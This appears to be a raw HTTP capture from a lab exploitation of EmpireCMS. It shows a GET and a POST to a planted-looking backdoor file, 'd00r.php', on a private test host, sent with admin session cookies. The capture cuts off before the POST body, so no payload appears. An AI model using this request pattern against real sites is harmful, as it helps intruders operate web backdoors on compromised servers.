 GET /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlog
intime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkeml
oginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecm
sckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1
653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:43:00 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlog
intime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkeml
oginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecm